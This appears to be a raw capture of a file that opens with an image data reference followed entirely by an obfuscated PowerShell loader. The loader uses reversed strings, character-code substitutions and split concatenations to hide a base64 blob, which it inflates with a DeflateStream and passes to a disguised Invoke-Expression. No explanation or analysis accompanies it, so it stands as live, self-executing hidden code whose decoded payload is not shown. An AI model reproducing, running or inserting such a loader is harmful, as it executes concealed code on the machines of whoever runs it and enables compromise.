 (('. ( ZT6ENv:CoMSpEc[4,24,'+'25]-joinhx6hx6)( a6T ZT6( Set-variaBle hx6OfShx6 hx6hx6)a6T+ ( [StriNg'+'] [rEGeX]
::mAtcheS( a6T ))421]RAhC[,hx6fKIhx6eCALPeR-  93]RAhC[,)89]RAhC[+84]RAhC[+98]RAhC[( EcalPeRC-  63]RAhC[,
hx6kwlhx6EcalPeRC-  )hx6)bhx6+hx60Yb0Yhx6+hx6niOj-]52,hx6+hx642,hx6+'+'hx64[cehx6+hx6phx6+hx6SMoC:Vnhx6+hx6ekwl (
hx6+hx6. fKI ) (DnEOTDAhx6+hx6ehx6+hx6r.)} ) hx6+'+'hx6iicsA:hx6+hx6:]GnidOcNhx6+hx6e.hx6+hx6Thx6+hx6xethx6+hx6.hx6
+hx6METsys[hx6+hx6 ,_kwhx6+h'+'x6l (REDhx6+hx6AeRmaertS.o'+'Ihx6+hx6 thx6+hx6Chx6'+'+hx6ejbO-Wh'+'x6+hx6En {
HCaERoFhx6+hx6fKI) sSERpM'+'oCehx6+hx'+'6dhx6+hx6::hx6+hx6]'+'edOMhx6+hx6'+'nOisSErPMochx6+hx6.NoISSerhx6+hx6pMOc.oi
[, ) b'+'0Yhx6+hx6==wDyD4p+S'+'s/l/hx6+hx6i+5GtatJKyfNjOhx6+'+'hx63hx6+hx63hx6+hx64Vhx6+hx6vj6wRyRXe1xy1pB0hx6
+hx6AXVLMgOwYhx6+hx6//hx6+hx6Womhx6+hx6z'+'zUhx6+hx6tBhx6+hx6sx/ie0rVZ7hx6+hx6xcLiowWMGEVjk7JMfxVmuszhx6
+hx6OT3XkKu9TvOsrhx6+hx6bbhx6+hx6cbhx6+hx6GyZ6c/gYhx6+hx6Npilhx6+hx6BK7x5hx6+hx6Plchx6+hx68qUyOhBYhx6
+hx6VecjNLW42YjM8SwtAhx6+hx6aR8Ihx6+hx6Ohx6+hx6whx6+hx6mhx6+hx66hx6+hx6UwWNmWzCw'+'hx6+hx6VrShx6+hx6r7Ihx6+hx6T2hx6
+hx6k6Mj1Muhx6+hx6Khx6+hx6T'+'/oRhx6+hx6O5BKK8R3NhDhx6+hx6om2Ahx6+hx6GYphx6+hx6yahx6+hx6TaNg8DAneNoeSjhx6+h'
+'x6ugkTBFTcCPaSH0QjpFywhx6+'+'hx6aQyhx'+'6+hx6HtPUG'+'hx'+'6+hx6DL0BK3hx6+h'+'x6lClrHAvhx6+h'+'x64GOpVKhx6+hx6UNhx6
+hx6mGzIDeraEvlpc'+'kC9EGhx6+hx6gIaf96jSmShx6'+'+hx6Mhhx6+hx6hhx6+hx6RfI72hx6+hx6oHzUkDsZoT5hx6+hx6nhx6
+hx6c7MD8W31Xq'+'Khx6+hx6d4dbthx6+hx6bth1RdSigEaEhx6+hx6JNERMLUxV'+'hx6+hx6ME4PJtUhx6+hx6tSIJUZfZhx6+hx6EEhx6
+hx6Ahx6+hx6JsTdDZNbhx6+hx60Y(gniRTS4hx6+hx66esh'+'x6+hx6aBmoRF::]tRevnOhx6+hx6C[]MAertsYrOmeM.Oi.mETSYs[ (MaErhx6
+hx6thx6+hx6sEtALfeD.NOhx6+hx6IsS'+'erPmo'+'c.OI.mehx6+hx6TsYShx6'+'+hx6 hx6+hx6 tCejbO-WEhx6+hx6n ( hx6(((no'
+'IsseRpX'+'e-ekovni a6T,hx6.hx6,hx6RightToLEFthx6 ) RYcforEach{ZT6_ })+a6T ZT6( sV hx6oFshx6 hx6 hx6)a6T ) ')
-cREpLACE ([cHAr]90+[cHAr]84+[cHAr]54),[cHAr]36 -rEPlAce'a6T',[cHAr]34  -rEPlAce  'RYc',[cHAr]124 -cREpLACE  ([cHAr]
104+[cHAr]120+[cHAr]54),[cHAr]39) |. ( $vERboSEpreFeRenCe.tOStrING()[1,3]+'x'-JOin'')